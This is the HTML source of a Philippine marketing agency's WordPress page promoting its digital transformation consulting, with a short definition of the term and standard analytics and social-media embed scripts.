<link rel='stylesheet' id='Probiz_pb_owlCarousel-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/owlCarousel.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_simple-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/simple-line-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_themeify-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/themify-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_style-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_color-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/colors/color.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-seo-booster-front-css' href='https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.netrev.marketing","hash_tracking":"false","v4_id":"G-6DEL50TT8W"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.netrev.marketing\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.netrev.marketing/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.netrev.marketing/wp-json/wp/v2/pages/576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.netrev.marketing/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.netrev.marketing/?p=576' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Fsolutions%2Fdigital-transformation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Fsolutions%2Fdigital-transformation%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.netrev.marketing/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<script>var Probiz_pb_url = "https://www.netrev.marketing/wp-content/themes/probiz_new/";</script>
<script>var ajaxurl = "https://www.netrev.marketing/wp-admin/admin-ajax.php";</script>
<script>jQuery(document).ready(function(){ probiz_pb_color_scheme("#3f379f"); });</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '199440307149998'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=199440307149998&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
</head>

<body class="page-template-default page page-id-576 page-child parent-pageid-171 group-blog wpb-js-composer js-comp-ver-5.1 vc_responsive">
        <section class="row top_bar">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3">
                    <a href="https://www.netrev.marketing/" class="logo"><img width=202 height=75 src="https://www.netrev.marketing/wp-content/uploads/2017/02/Netrev-logo.png" alt=""></a>                    </div>
                    
                    <div class="col-sm-9 hidden-xs contact-inner">
                        <ul class="sp-contact-info nav">
                                                        <li class="sp-contact-time">
                                <i class="ti-timer"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Time:</span> 
                                    <span class="time">Anytime via Email</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-phone">
                                <i class="icon-call-in"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Phone Number:</span> 
                                    <span>(+63) 2 8562 4278</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-email">
                                <i class="icon-envelope-letter"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Mail:</span>  
                                    <span><a href="mailto:info@netrev.marketing">info@netrev.marketing</a></span>
                                </p>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        
    <!--Navbar-->
    <nav class="navbar navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <a class="offcanvas-toggler visible-xs-inline" href="#"><i class="fa fa-bars"></i></a>
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main_nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="main_nav">
                <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a title="Home" href="https://www.netrev.marketing/">Home</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a title="About" href="https://www.netrev.marketing/about/">About</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482 dropdown"><a title="Core Strategies" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Core Strategies</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a title="Digital Marketing" href="https://www.netrev.marketing/digital-marketing-philippines/"><i class="fa "></i>Digital Marketing</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a title="Mobile Marketing" href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/"><i class="fa "></i>Mobile Marketing</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a title="Event Marketing" href="https://www.netrev.marketing/event-marketing-philippines/"><i class="fa "></i>Event Marketing</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a title="Location Marketing" href="https://www.netrev.marketing/locationmarketingphilippines/"><i class="fa "></i>Location Marketing</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a title="Traditional Marketing" href="https://www.netrev.marketing/traditionalmarketingphilippines/"><i class="fa "></i>Traditional Marketing</a></li>
</ul>
</li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-552 dropdown"><a title="Solutions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Solutions</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a title="Strategic Marketing" href="https://www.netrev.marketing/strategic-marketing/"><i class="fa "></i>Strategic Marketing</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a title="Business Development" href="https://www.netrev.marketing/solutions/business-development/"><i class="fa "></i>Business Development</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-576 current_page_item menu-item-602 active"><a title="Digital Transformation" href="https://www.netrev.marketing/solutions/digital-transformation/"><i class="fa "></i>Digital Transformation</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a title="Brand Development" href="https://www.netrev.marketing/solutions/brand-development/"><i class="fa "></i>Brand Development</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a title="Digital Brand Management" href="https://www.netrev.marketing/solutions/digital-brand-management/"><i class="fa "></i>Digital Brand Management</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a title="Digital Marketing Strategy" href="https://www.netrev.marketing/solutions/digital-marketing-strategy/"><i class="fa "></i>Digital Marketing Strategy</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a title="Omni-Channel Marketing" href="https://www.netrev.marketing/solutions/omni-channel-marketing/"><i class="fa "></i>Omni-Channel Marketing</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a title="Customer Experience" href="https://www.netrev.marketing/solutions/customer-experience/"><i class="fa "></i>Customer Experience</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a title="Content Strategy" href="https://www.netrev.marketing/solutions/content-marketing-strategy/"><i class="fa "></i>Content Strategy</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a title="Social Media Strategy" href="https://www.netrev.marketing/solutions/social-media-strategy/"><i class="fa "></i>Social Media Strategy</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a title="Build Your Digital Team" href="https://www.netrev.marketing/solutions/digital-teams/"><i class="fa "></i>Build Your Digital Team</a></li>
</ul>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a title="Brand Consultancy" href="https://www.netrev.marketing/services/brand-consultancy/"><i class="fa "></i>Brand Consultancy</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a title="Digital Consultancy" href="https://www.netrev.marketing/solutions/digital-consultancy/"><i class="fa "></i>Digital Consultancy</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Project Management" href="https://www.netrev.marketing/services/digital-project-management/"><i class="fa "></i>Project Management</a></li>
	<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a title="Digital Media Planning" href="https://www.netrev.marketing/services/digital-media-planning/"><i class="fa "></i>Digital Media Planning</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a title="Social Media Management" href="https://www.netrev.marketing/services/social-media-management/"><i class="fa "></i>Social Media Management</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a title="Digital PR Communications" href="https://www.netrev.marketing/services/digital-pr-communications/"><i class="fa "></i>Digital PR Communications</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a title="Influencer Marketing" href="https://www.netrev.marketing/services/influencer-marketing-management/"><i class="fa "></i>Influencer Marketing</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a title="Mobile Development" href="https://www.netrev.marketing/services/mobile-marketing-development/"><i class="fa "></i>Mobile Development</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a title="Website Development" href="https://www.netrev.marketing/services/website-design-and-development/"><i class="fa "></i>Website Development</a></li>
</ul>
</li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a title="Portfolio" href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a title="Insights" href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a title="Contact Us" href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
    
    <!--Offcanvas Menu-->
    <div class="offcanvas_closer"></div>
    <div class="offcanvas-menu">        
        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
        <h3 class="sp-module-title"></h3>      
        <ul id="offcanvas-inner-menu" class="nav menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a href="https://www.netrev.marketing/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.netrev.marketing/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482"><a href="https://www.netrev.marketing/strategies/">Core Strategies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.netrev.marketing/digital-marketing-philippines/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/">Mobile Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.netrev.marketing/event-marketing-philippines/">Event Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.netrev.marketing/locationmarketingphilippines/">Location Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.netrev.marketing/traditionalmarketingphilippines/">Traditional Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-552"><a href="https://www.netrev.marketing/solutions/">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-576 current_page_item menu-item-602"><a href="https://www.netrev.marketing/solutions/digital-transformation/" aria-current="page">Digital Transformation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.netrev.marketing/solutions/brand-development/">Brand Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.netrev.marketing/solutions/digital-marketing-strategy/">Digital Marketing Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.netrev.marketing/solutions/omni-channel-marketing/">Omni-Channel Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.netrev.marketing/solutions/customer-experience/">Customer Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.netrev.marketing/solutions/content-marketing-strategy/">Content Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.netrev.marketing/solutions/social-media-strategy/">Social Media Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a href="https://www.netrev.marketing/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.netrev.marketing/services/brand-consultancy/">Brand Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.netrev.marketing/services/digital-project-management/">Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://www.netrev.marketing/services/digital-media-planning/">Digital Media Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.netrev.marketing/services/social-media-management/">Social Media Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.netrev.marketing/services/digital-pr-communications/">Digital PR Communications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.netrev.marketing/services/influencer-marketing-management/">Influencer Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://www.netrev.marketing/services/mobile-marketing-development/">Mobile Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.netrev.marketing/services/website-design-and-development/">Website Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>    </div>
     <!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="530274573751006">
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K46WJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '828587643966233',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();   
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<section class="sp-page-title row do-margin ">
        <div class="container">
            <h2>Digital Transformation</h2>
            <ol class="breadcrumb"><li><span>You are here:  / </span><a href="https://www.netrev.marketing">   Home</a></li><li><a href="https://www.netrev.marketing/solutions/">Solutions / </a></li><li><span>Digital Transformation</span></li></ol>
        </div>
    </section>

<section class="sp-main-body">
    <div class="container">
        <div class="row">
                        <div class="col-sm-8 blog-area">
                <div id="idTextPanel" class="jqDnR">
<h1>What is Digital Transformation?</h1>
<p>Digital transformation is imperative for all businesses, from small to the enterprise. That message comes through loud and clear from seemingly every keynote, panel discussion, article, or study, related to how businesses can remain competitive and relevant as the world becomes increasingly digital. What’s not clear to many business leaders is the power of digital transformation. Is it just a catchy way to say moving to the cloud? What are the specific steps we need to take? Do we need to design new jobs to help us create a framework for digital transformation, or hire a consulting service? What parts of our business strategy need to change? Is it really worth it?</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-977" src="https://www.netrev.marketing/new/wp-content/uploads/2017/02/Digital-Transformation-Framework.png" alt="" width="750" height="563" srcset="https://www.netrev.marketing/wp-content/uploads/2017/02/Digital-Transformation-Framework.png 800w, https://www.netrev.marketing/wp-content/uploads/2017/02/Digital-Transformation-Framework-300x225.png 300w, https://www.netrev.marketing/wp-content/uploads/2017/02/Digital-Transformation-Framework-768x576.png 768w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<p>&nbsp;</p>
<p>We define digital transformation as the integration of digital technology into all areas of a business, resulting in fundamental changes as to how businesses operate and how they deliver value to customers. Beyond that, it’s a cultural change that requires organizations to continually challenge the status quo, experiment often, and don&#8217;t get comfortable with failure. It might mean to walk away from long-standing business processes that companies were built upon in order to adapt the relatively new practices that are still being defined.</p>
<h2>How we help your company manage Digital Transformation:</h2>
</div>
<h2 style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-1173" src="https://www.netrev.marketing/new/wp-content/uploads/2017/02/manage-digital-transformation.png" alt="" width="650" height="300" srcset="https://www.netrev.marketing/wp-content/uploads/2017/02/manage-digital-transformation.png 650w, https://www.netrev.marketing/wp-content/uploads/2017/02/manage-digital-transformation-300x138.png 300w" sizes="(max-width: 650px) 100vw, 650px" /></h2>
<h2 style="text-align: center;"><a href="https://www.netrev.marketing/contact-us/">CONTACT US FOR MORE INFORMATION</a></h2>
            </div>
                        <div class="col-sm-4 blog-area">
                <div class="column">
                   <div id="text-3" class="module widget_text"><h3 class="module-title">Get In Touch</h3>			<div class="textwidget"><p>[contact-form-7 id=&#8221;1060&#8243; title=&#8221;Widget Sidebar&#8221;]</p>
</div>
		</div><div id="text-4" class="module widget_text"><h3 class="module-title">Transform Digital</h3>			<div class="textwidget"><p><a href="https://www.netrev.marketing/solutions/digital-transformation/" target="_blank" rel="noopener"><img decoding="async" src="https://www.netrev.marketing/wp-content/uploads/2017/10/Digital-Transformation-Manila-Philippines.png" border="0" /></a></p>
</div>
		</div>
		<div id="recent-posts-2" class="module widget_recent_entries">
		<h3 class="module-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.netrev.marketing/2020/06/18/netrev-marketing-is-apac-cio-outlooks-top-10-digital-transformation-solutions-provider-2020/">NetRev Marketing is APAC CIO Outlook&#8217;s Top 10 Digital Transformation Solutions Provider 2020</a>
									</li>
											<li>
					<a href="https://www.netrev.marketing/2018/09/23/ai-marketing-capabilities-philippines/">Deep Dive into AI Marketing Capabilities</a>
									</li>
											<li>
					<a href="https://www.netrev.marketing/2017/08/09/5-things-startups-can-learn-digital-transformation/">5 Things Startups Can Learn from Digital Transformation</a>
									</li>
											<li>
					<a href="https://www.netrev.marketing/2017/08/01/getting-started-omni-channel-marketing-strategy/">Getting Started With Omni-Channel Marketing Strategy</a>
									</li>
											<li>
					<a href="https://www.netrev.marketing/2016/07/06/mobile-marketing-advice-expert-marketer/">Mobile Marketing Advice from an Expert Marketer</a>
									</li>
					</ul>

		</div>                </div>
            </div>
                    </div>
    </div>
</section>



    <footer class="sp-bottom-info whitish medium-opacity ">
                    <div class="fixed-bg" style="background-image: url(  )"></div>
                        <div class="row m0">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-7 col-md-7 position1" id="sp-position1">
                                <a href="https://www.netrev.marketing/" class="logo-bottom"><img width=201 height=95 src="https://www.netrev.marketing/wp-content/uploads/2020/06/APAC-CIO.jpg" alt=""></a>                                <p class="bottom-info">NetRev Marketing is recognized in APAC CIO Outlook's Top 10 Digital Transformation Solutions Provider 2020. </p>
                            </div>
                                            <div class="col-sm-5 col-md-5 position1">
                                    <ul class="social-icons">
                                                                                        <li><a href="https://www.facebook.com/NetRevMarketing"><i class="fa fa-facebook"></i></a></li>
                                                                    <li><a href="https://www.google.com/+NetrevMarketing"><i class="fa fa-google-plus"></i></a></li>
                                                                    <li><a href="https://www.instagram.com/netrev.marketing"><i class="fa fa-instagram"></i></a></li>
                                                                    <li><a href="https://www.linkedin.com/company-beta/6636366/"><i class="fa fa-linkedin"></i></a></li>
                                                        </ul>
                                </div>
                            </div>
                        </div>
                    </div>                
        
            <div class="sp-bottom row m0">
                <div class="container">
                    <div class="row">
                        <div id="probiz_pb_contact-info-3" class="col-sm-6 col-md-3 widget_probiz_pb_contact-info"><h3 class="sp-module-title">Head Office</h3>
        <div class="textwidget">
            <p><i class="fa fa-map-marker"><i class="hidden">address </i></i>Bonifacio Global City, Philippines</p>            <p><i class="fa fa-phone"><i class="hidden">phone</i></i>(+63) 2 8562 4278</p>            <p><i class="fa fa-envelope"><i class="hidden">email</i></i>info@netrev.marketing</p>            <p><i class="fa fa-fax"><i class="hidden">hotline</i></i>+63 916 607 4845 </p>            <p><i class="fa fa-clock-o"><i class="hidden">workhour</i></i>Anytime</p>        </div>

        </div><div id="nav_menu-2" class="col-sm-6 col-md-3 widget_nav_menu"><h3 class="sp-module-title">Business Solutions</h3><div class="menu-use-full-container"><ul id="menu-use-full" class="menu"><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-576 current_page_item menu-item-827"><a href="https://www.netrev.marketing/solutions/digital-transformation/" aria-current="page">Digital Transformation</a></li>
</ul></div></div><div id="tag_cloud-3" class="col-sm-6 col-md-3 widget_tag_cloud"><h3 class="sp-module-title">Tags</h3><div class="tagcloud"><a href="https://www.netrev.marketing/category/ai-marketing/" class="tag-cloud-link tag-link-109 tag-link-position-1" style="font-size: 8pt;" aria-label="AI Marketing (1 item)">AI Marketing</a>
<a href="https://www.netrev.marketing/category/digital-marketing/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://www.netrev.marketing/category/digital-transformation/" class="tag-cloud-link tag-link-100 tag-link-position-3" style="font-size: 10.625pt;" aria-label="Digital Transformation (2 items)">Digital Transformation</a>
<a href="https://www.netrev.marketing/category/events/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 8pt;" aria-label="Events (1 item)">Events</a>
<a href="https://www.netrev.marketing/category/facebook-marketing/" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 10.625pt;" aria-label="Facebook Marketing (2 items)">Facebook Marketing</a>
